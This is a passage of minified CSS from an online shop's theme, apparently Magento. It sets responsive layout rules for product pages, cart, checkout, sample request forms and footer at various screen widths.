!important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 8px !important}}@media (min-width:1100px) and (max-width:1280px){.about-main-img-porttt{padding-bottom:13%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:13%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:13%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:490px !important}.field.frame_name.sample1.required.col-md-12 label.label{padding:.2em .2em .3em !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:50% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}img.custom-inquiry-side-pop{right:-13% !important;width:18% !important}img.custom-inquiry-side-pop:hover{right:-1.5% !important}.inner-request-a-sample-footer{width:100% !important}ul.hr-custom-csss{width:77% !important}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:70% !important}span#hr-stockLbl{width:98% !important}.hr-leadtime.stockss{width:auto !important}.vid-block-secs{width:32.3%}.bg-desgn{height:80px}.hr-top-head-til-vd h2{font-size:21px}.txt-conts-secs .sqs-block-content h2{font-size:37px !important;margin-bottom:0 !important}.vid-main-sects{height:585px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 8px !important}}@media (min-width:1025px) and (max-width:1099px){.about-main-img-porttt{padding-bottom:20%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:15%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:15%}.catalog-product-view .product.media .fotorama-item .fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:490px !important}.control.samplee-pagee-drpp{width:22% !important;float:left;padding:0 1%}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:48% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}img.custom-inquiry-side-pop{right:-13% !important;width:18% !important}img.custom-inquiry-side-pop:hover{right:-1.5% !important}.inner-request-a-sample-footer{width:100% !important;font-size:15px !important}span#hr-stockLbl{width:98% !important}ul.hr-custom-csss{width:82% !important}.hr-leadtime.stockss{width:auto !important}.actions.act-btn{width:240px !important}.hr-leadtime.stockss{padding-left:13px}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:70% !important}.vid-block-secs{width:32.2%}.bg-desgn{height:80px}.hr-top-head-til-vd h2{font-size:21px}.txt-conts-secs .sqs-block-content h2{font-size:35px !important;margin-bottom:0 !important}.vid-main-sects{height:450px !important}#text-mns-sces{width:950px !important}.ves-megamenu li.level0>a{padding:0 8px !important}}@media (min-width:1025px) and (max-width:1165px){.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-20px}}@media (min-width:993px) and (max-width:1199px){.content-bottom-contact p{margin:0 auto !important;padding-top:10px;width:61%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:44%}.container-custommm{width:31% !important}}@media (min-width:1025px) and (max-width:1280px){.cart-totals .grand .mark{font-size:15px}.cart-totals .grand .amount{font-size:15px}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional .side-nav-categories .panelside{padding:0 5px !important}.block-search{padding:9px 6% 9px 15px !important;width:450px !important}.form.minisearch.active{background-color:transparent !important}.form.minisearch.active:after{display:none !important}.block-search .action.search{right:13% !important}.category-top-headerss h1{font-size:25px !important}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:23.6%}.mns-sectsa{width:50% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}}@media (min-width:993px) and (max-width:1024px){img.custom-inquiry-side-pop{right:-13% !important;width:18% !important}img.custom-inquiry-side-pop:hover{right:-1.5% !important}.block-search{padding:9px 5% 9px 15px !important;width:440px !important}.form.minisearch.active{background-color:transparent !important}.form.minisearch.active:after{display:none !important}.block-search .action.search{right:11% !important}.social.socialss_links{float:none !important}.fs-main.pad-main.footerr_top_main_divv .page-main{width:100% !important}.catalog-product-view .box-tocart .FinalPriceProductdetails{display:block;padding-top:22%}.catalog-product-view .box-tocart{margin:0 0 15px}.category-top-headerss h1{font-size:25px !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:27px !important}.inq-main .inqq-img{display:none !important}form#contact-form{width:85% !important}.inq-main .inqq-form{width:100% !important}.about-main-img-porttt{padding-bottom:23%}.side-nav-categories .box-category{padding:8px !important}.sidebar.sidebar-additional .side-nav-categories .panelside ul.sub-cat-ul.sidebarcatinnerul{font-size:13px !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional .side-nav-categories .panelside{padding:0 5px !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:15%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:15%}.field.frame_name.sample1.required.col-md-12 label.label,.field.frame_name.sample3.col-md-12 label.label,.field.frame_name.sample5.col-md-12 label.label{height:40px}.field.frame_name.sample2.col-md-12 label.label,.field.frame_name.sample4.col-md-12 label.label{height:40px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}.form.sample-page-form .field.industry.required.col-md-12 .label span{white-space:normal !important}.control.samplee-pagee-drpp{width:22% !important;float:left;padding:0 1%}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}body.cms-sample-page .field.industry.required.col-md-12 label.label{text-align:left !important}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:33% !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:46% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}.swatch-option-tooltip{display:none !important}span#hr-stockLbl{width:100% !important}.inner-request-a-sample-footer{width:100% !important;font-size:15px !important;padding:15px 22px !important}ul.hr-custom-csss{width:85% !important}.hr-leadtime.stockss{padding:0 !important;width:97% !important}.actions.act-btn{width:300px !important}.block.social-login-authentication-channel.account-social-login .actions-toolbar.social-btn.social-btn-actions-toolbar{width:90% !important}.vid-block-secs{width:32.2%}.bg-desgn{padding:8px;height:87px}.hr-top-head-til-vd h2{font-size:19px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:34px !important;margin-bottom:0 !important}.vid-main-sects{height:450px !important}#text-mns-sces{width:950px !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:23.6%}.mns-sectsa{width:50% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}}@media (min-width:768px) and (max-width:992px){.container-custommm{width:31% !important}.inq-main .inqq-img{display:none !important}form#contact-form{width:85% !important}.inq-main .inqq-form{width:100% !important}.logo{max-width:215px !important;padding-top:4px !important}.header-notification{max-width:40% !important}.block-search{padding:9px 3% 9px 15px !important;width:41% !important}.block-search .action.search{right:9% !important}small.copyright .page-main.cback{margin-left:0 !important}small.copyright .company-links ul.links{margin-right:1% !important}small.copyright .company-links ul.links li{margin-left:15px !important}.navigation .level0>.level-top{padding:5px 14px !important}.navigation{padding:0 10px !important}.footer-top.footer_top_neews .container{padding-right:0 !important;padding-left:0 !important}.footer-top.footer_top_neews .col-xs-12.col-sm-6.col-md-7{width:60% !important}.footer-top.footer_top_neews .col-xs-12.col-sm-6.col-md-5{width:40% !important}.footer-top.footer_top_neews .col-xs-12.col-sm-6.col-md-5 .social.socialss_links ul.cp-social{padding-inline-start:20px !important}.footer-top .page-footer .fs-main.pad-main.footerr_top_main_divv{padding:20px 0 !important}.social.socialss_links{float:none !important}.fs-main.pad-main.footerr_top_main_divv .page-main{width:100% !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .newsletter h4{padding-right:0 !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter{width:73% !important}.cp-footer-container .cp-footer-main{width:24% !important;padding:0 10px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:33% !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{height:30px !important}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product.attribute.overview{display:none}.catalog-product-view .box-tocart{margin:0 0 5px !important}.catalog-product-view .box-tocart .action.tocart{width:60% !important;margin-right:1%;margin-bottom:0}img.footer-pdf{width:80% !important}img.footer-chfa{width:75% !important}.catalog-product-view select.swatch-select.select_required_size{width:96% !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:26px !important}.content-bottom-contact p{margin:0 auto !important;padding-top:10px;width:81%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:56%}span#hr-stockLbl{width:100% !important}.about-main-img-porttt{display:none !important}.aboutt-main-inrrr{padding:0 2% !important;width:100% !important;text-align:justify}.side-nav-categories .box-category{padding:8px !important}.sidebar.sidebar-additional .side-nav-categories .panelside ul.sub-cat-ul.sidebarcatinnerul{font-size:13px !important}.sidebar.sidebar-additional .side-nav-categories button.accordion{font-size:13px !important}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:33% !important;float:left !important}.page-layout-2columns-left .column.main{width:70% !important}.page-layout-2columns-left .sidebar-additional{width:30% !important}.category-top-headerss h1{font-size:23px !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional .side-nav-categories .panelside{padding:0 5px !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(3,1fr) !important}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{margin-top:17%}.catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{margin-top:17%}.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{padding-right:0 !important}.checkout-cart-index .cart-totals tr.grand.totals th strong{font-size:13px !important;font-weight:700 !important}.cart-totals .grand strong{font-weight:700 !important;font-size:13px !important}.checkout-cart-index .columns .column.main{padding-bottom:0 !important}.checkout-cart-index main#maincontent .page-title-wrapper h1.page-title{margin-bottom:13px !important}.cart-container .form-cart{padding-right:1% !important;width:77% !important}.cart.table-wrapper .col.subtotal .price-excluding-tax{font-size:1.3rem !important}td.col.qty.box-tocart-minicart{padding:12px 1px 0 !important}.cart-summary{width:23% !important;padding:1px 15px 15px !important}.form.sample-page-form .field.industry.required.col-md-12 .label span{white-space:normal !important}.control.samplee-pagee-drpp{width:42%;padding-bottom:15px !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.field.frame_name.sample1.required.col-md-12 label.label,.field.frame_name.sample3.col-md-12 label.label,.field.frame_name.sample5.col-md-12 label.label{height:42px}.field.frame_name.sample2.col-md-12 label.label,.field.frame_name.sample4.col-md-12 label.label{height:42px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:88% !important}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:84% !important}.main-payment-gateway-formm{width:333px !important}.field.cvccode.required.col-md-4{padding-top:10px !important}body.cms-sample-page .field.industry.required.col-md-12 label.label{text-align:left !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:48% !important}.cart.table-wrapper .col.qty .input-text{width:45px !important}td.col.qty.box-tocart-minicart button{padding:9px !important}.cart.table-wrapper .col.qty .input-text{width:30px !important;padding:0 !important}.Custom.Price1{margin-top:10px !important}.discount-statem-listt span{display:block !important}.swatch-option-tooltip{display:none !important}img.custom-inquiry-side-pop{right:-17% !important;width:23% !important}img.custom-inquiry-side-pop:hover{right:-1.7% !important}.inner-request-a-sample-footer{width:100% !important;font-size:11px !important;padding:14px 15px}span#finalouterrrsp{font-size:16px !important}.FinalPriceProductdetails.scoopsss .perbox{font-size:16px !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{font-size:15px !important}.scoopsss span.currencyy{line-height:normal !important}ul.hr-custom-csss{width:100% !important;font-size:16px !important}.hr-leadtime.stockss{width:97% !important}.actions.act-btn{width:500px !important}.hr-leadtime.stockss{padding:0 !important;padding-top:10px !important;margin-bottom:0}.block.social-login-authentication-channel.account-social-login{width:75% !important;display:inline-block !important;margin-bottom:20px !important;text-align:center !important}.vid-block-secs{width:48.5%}.bg-desgn{height:75px}.hr-top-head-til-vd h2{font-size:19px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:30px !important;margin-bottom:0 !important}.vid-main-sects{height:450px !important}#text-mns-sces{width:680px !important}h1.main-tgs{font-size:60px !important}.mns-secs-ine{font-size:31px !important}.tst-mns-prs{font-size:16px !important}.btn1-side{width:48% !important}.btn2-side{width:44% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:48%}.mns-sectsa{width:50% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}}@media (min-width:768px) and (max-width:1024px) and (orientation:landscape){.inq-main .inqq-img{display:none !important}}@media (min-width:601px) and (max-width:767px){.container-custommm{width:31% !important}.social.socialss_links{float:none !important}.fs-main.pad-main.footerr_top_main_divv .footer-top.footer_top_neews .col-xs-12{width:50% !important}.footer-top.footer_top_neews .container{padding-right:0 !important;padding-left:0 !important}.fs-main.pad-main.footerr_top_main_divv .social.socialss_links ul.cp-social{padding-inline-start:10px !important}.fs-main.pad-main.footerr_top_main_divv .social.socialss_links{float:right !important}.fs-main.pad-main.footerr_top_main_divv .social.socialss_links{padding-top:5% !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{max-width:220px !important;margin:0 !important}.footer-infoo img.footer-pdf{width:75% !important}.footer-infoo img.footer-chfa{width:70% !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-ftitle h3{font-weight:600 !important}.seconddd,.Thirdddd{border-left:1px solid !important;padding-left:5% !important}.cp-footer-container .cp-footer-main{width:48% !important}.payment-innerr img{width:48px !important}small.copyright .company-links ul.links{padding-inline-start:0px !important;float:none !important;display:flex !important;justify-content:center !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:24px !important;margin-bottom:0 !important}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}.product-info-main .product-add-form .box-tocart .actions #product-addtocart-button{width:50% !important}.product-social-links{text-align:left !important}#maincontent{margin-top:10px !important}.swatch-attribute.select_required_size .swatch-attribute-selected-option{float:left}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:15px !important}.perbox{padding-top:0 !important;padding-bottom:0 !important}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:33%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:25%}.content-bottom-contact .col-sm-4{padding:10px 0}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:50% !important;float:left !important}.fs-main.pad-main.footerr_top_main_divv{padding:13px !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .newsletter h4{margin-top:0 !important}.control.samplee-pagee-drpp{width:41% !important;float:left;padding:0 1%;padding-bottom:13px !important}.field.frame_name.sample1.required.col-md-12 label.label,.field.frame_name.sample3.col-md-12 label.label,.field.frame_name.sample5.col-md-12 label.label{height:42px}.field.frame_name.sample2.col-md-12 label.label,.field.frame_name.sample4.col-md-12 label.label{height:42px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:83% !important}.main-payment-gateway-formm{width:333px !important}.actions-toolbar .actions-toolbar button.action.submit.primary{width:auto}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}form#contact-form .actions-toolbar button.action.submit.primary{width:auto !important}.inner-payment-gateway-form .field.expp.required.col-md-8{width:50% !important;float:left !important}span#hr-stockLbl{width:94% !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}img.custom-inquiry-side-pop{right:-24% !important;width:33% !important}img.custom-inquiry-side-pop:hover{right:-2.4% !important}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .primary{float:left}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .secondary{padding:7px 15px}.checkoutor{padding:7px 50px !important}.inner-request-a-sample-footer{padding:15px 22px !important;font-size:16px !important;width:90% !important}.hr-leadtime.stockss{padding-bottom:10px !important;display:inline-block}.page-footer .cp-footer-main.seconddd{margin-bottom:12% !important}ul.hr-custom-csss{font-size:17px !important}.vid-block-secs{width:48.1%}.bg-desgn{height:75px}.hr-top-head-til-vd h2{font-size:17px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:26px !important;margin-bottom:0 !important}.sqs-bttn-blk a{font-size:16px !important}.cont-sec-mans{padding:35px 10px !important}#text-mns-sces{width:550px}h1.main-tgs{font-size:60px !important}.mns-secs-ine{font-size:30px !important}.tst-mns-prs{font-size:17px !important}.btn2-side{width:44% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:48%}.mns-sectsa{width:100% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.mobile-view-number-displayed{display:flow-root;color:#fff;padding:5px}.mobile-view-number-displayed a{color:#fff;padding-right:20px}span.mobilenumber1{float:left}span.mobilenumber2{float:right}}@media (min-width:636px) and (max-width:767px){.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-2px !important}}@media (min-width:601px) and (max-width:690px){.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-19px !important}}@media (min-width:481px) and (max-width:600px){.container-custommm{width:48% !important}.main-thankk-youu .Mobile-thank-you{display:block !important}.main-thankk-youu .Bigscreens-thank-you{display:none !important}.social.socialss_links{padding-top:15px;padding-left:22% !important}.social.socialss_links ul.cp-social{padding-inline-start:0px !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{margin:0 !important;max-width:220px !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main{border-bottom:1px solid !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main.Thirdddd{border-bottom:0 !important}img.footer-chfa{width:50% !important}img.footer-pdf{width:50% !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}small.copyright .company-links ul.links{padding-inline-start:0px !important;float:none !important;display:flex !important;justify-content:center !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:50% !important}.cate-sub-in-cat-page ul.sub-cat-ul{list-style-type:none;padding-inline-start:0px}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:24px !important;margin-bottom:0 !important}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}.swatch-option-tooltip .image{height:90px !important}.product-info-main .product-add-form .box-tocart .actions #product-addtocart-button{width:50% !important}.product-social-links{text-align:left !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}span#hr-stockLbl{width:100% !important}.category-top-headerss h1{font-size:20px}#maincontent{margin-top:10px !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:27px !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size{width:96% !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:0 !important}.perbox{padding-top:0 !important;padding-bottom:0 !important;line-height:45px !important;padding-right:5px}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:42%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:31%}.content-bottom-contact .col-sm-4{padding:10px 0}.control.samplee-pagee-drpp{width:100% !important;float:left;padding:0 1%;padding-bottom:7px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:100% !important}.main-payment-gateway-formm{width:333px !important}form#contact-form .actions-toolbar button.action.submit.primary{width:70% !important}.field.expp.required.col-md-8{width:60% !important;float:left !important}body.cms-sample-page form#contact-form .fieldset{margin:0 0 20px !important}.discount-statem-listt span{display:block}span#finalouterrrsp{line-height:45px !important;display:block}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:50% !important;float:left !important;padding-right:5px;padding-left:5px}img.custom-inquiry-side-pop{right:-25% !important;width:35% !important}img.custom-inquiry-side-pop:hover{right:-2.4% !important}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .primary{float:left}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .secondary{padding:7px 15px}.checkoutor{padding:7px 20px !important}h4.cust-prod-text{font-size:15px}.inner-request-a-sample-footer{padding:15px 22px !important;font-size:18px !important;max-width:272px !important}.hr-leadtime.stockss{padding-bottom:10px !important;display:inline-block}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{line-height:22px !important;font-size:15px !important}ul.hr-custom-csss{font-size:14px !important}.vid-block-secs{width:98%}.bg-desgn{height:auto !important}.hr-top-head-til-vd h2{font-size:17px;line-height:1.4}.txt-conts-secs .sqs-block-content h2{font-size:21px !important;margin-bottom:0 !important}.sqs-bttn-blk a{font-size:14px !important}.cont-sec-mans{padding:35px 10px !important}#text-mns-sces{width:450px}h1.main-tgs{font-size:55px !important}.mns-secs-ine{font-size:24px !important}.tst-mns-prs{font-size:16px !important}.btn2-side{width:42% !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:100%}.mns-sectsa{width:100% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.mobile-view-number-displayed{display:flow-root;color:#fff;padding:5px}.mobile-view-number-displayed a{color:#fff;padding-right:20px}span.mobilenumber1{float:left}span.mobilenumber2{float:right}}@media (min-width:320px) and (max-width:480px){.container-custommm{width:48% !important}.catalog-product-view .box-tocart.update button#product-updatecart-button{width:100% !important}.minicart-wrapper{margin-top:0 !important}.header.content{padding-right:10px !important}.logo{margin-top:0 !important;margin:5px 0 5px 27px !important;max-width:54% !important}.block-search .label:before{margin:0 7.5px 0 0 !important}.block-search{margin-top:5px !important}.nav-toggle{top:15% !important}.social.socialss_links{padding-top:15px}.social.socialss_links ul.cp-social{padding-inline-start:0px !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{margin:0 !important;max-width:220px !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main{border-bottom:1px solid !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main.Thirdddd{border-bottom:0 !important}img.footer-chfa{width:50% !important}img.footer-pdf{width:50% !important}.payment-innerr img{width:48px !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}small.copyright .company-links ul.links{float:none !important;padding-inline-start:0px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:100% !important;margin-bottom:10px !important}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:16px !important;margin-bottom:0 !important;font-weight:600}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}.swatch-option-tooltip .image{height:90px !important}.fotorama__stage{max-height:220px !important}.catalog-product-view #maincontent{margin-top:20px !important}.catalog-product-view .product.attribute.sku{font-size:10px !important}.minicart-items .item-qty{width:60px !important}#maincontent{margin-top:10px !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size{width:96% !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-22px !important;margin-left:26px !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:10px !important}.perbox{padding-top:31px !important;line-height:0 !important}span#finalpricetotal1{font-size:28px;padding-top:13px;display:block;float:left;padding-bottom:13px}.hr-slide-content{margin-right:10px;margin-left:10px}span#finalouterrrsp{font-size:16px !important;color:#ec2028 !important;float:left;padding-top:0;display:block;padding-left:5px;line-height:62px !important}.catalog-product-view .box-tocart{margin:0 0 10px !important}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:65%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:47%}.content-bottom-contact .col-sm-4{padding:10px 0}form#search_mini_form{display:none !important}.Customm-hr-prooduct-inner-grid .hr-custom-what-cat.col-md-3{width:50% !important;float:left !important;padding-right:5px;padding-left:5px}.main-thankk-youu .Mobile-thank-you{display:block !important}.main-thankk-youu .Bigscreens-thank-you{display:none !important}.category-top-headerss h1{font-size:20px !important}.control.samplee-pagee-drpp{width:100% !important;float:left;padding:0 1%;padding-bottom:7px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:100% !important}.main-payment-gateway-formm{width:240px !important}h4.cust-prod-text{margin:0;font-size:15px}body.cms-sample-page .form.contact.sample-page-form button.action.submit.primary{width:90% !important}body.cms-sample-page #maincontent .columns .column.main{padding-bottom:0 !important}.form.sample-page-form .label span{white-space:normal !important}.form.sample-page-form .label{text-align:left !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}span#hr-stockLbl{width:100% !important}.discount-statem-listt span{display:block}span#finalouterrrsp{width:100%}.swatch-option-tooltip{display:none !important}.mobile-view-number-displayed{display:inline-block;padding:5px 0;width:100%}.mobile-view-number-displayed span.mobilenumber1 a{color:#fff}.hr-slide-content{bottom:5px;padding:7px}.mobile-view-number-displayed span.mobilenumber2 a{color:#fff}.page-header .panel.wrapper{border-bottom:1px dotted #ed5565 !important}span.mobilenumber1{float:left}span.mobilenumber2{float:right}.mobile-view-number-displayed i.fa.fa-phone-square{padding-right:3px}.page-header .panel.wrapper .panel.header{padding:0 13px !important}.panel.header{line-height:16px !important}img.custom-inquiry-side-pop{right:-32% !important;width:44% !important}img.custom-inquiry-side-pop:hover{right:-3.2% !important}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .primary{float:left}body.checkout-index-index div#checkout li#shipping form.form.form-login fieldset#customer-email-fieldset .actions-toolbar .secondary{padding:7px 15px}.checkoutor{padding:7px 20px !important;width:100% !important}.guest-checkouttt-btn{float:left !important}.inner-request-a-sample-footer{padding:15px 22px !important;font-size:14px !important;max-width:250px !important}.scoopsss p{display:inline-block !important}span#finalouterrrsp{width:auto !important;font-size:15px !important}.product-clear-measuring-scoops .scoopsss{display:table !important;width:100% !important}.product-blue-measuring-scoops .scoopsss{display:table !important;width:100% !important}.FinalPriceProductdetails.scoopsss .perbox{padding-bottom:0 !important}.FinalPriceProductdetails.scoopsss{display:block !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{line-height:0 !important}}@media (min-width:400px) and (max-width:480px){.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:48% !important;margin:3px;margin-bottom:10px !important;background:#cccccc4a;border-radius:10px}img.footer-pdf{width:55% 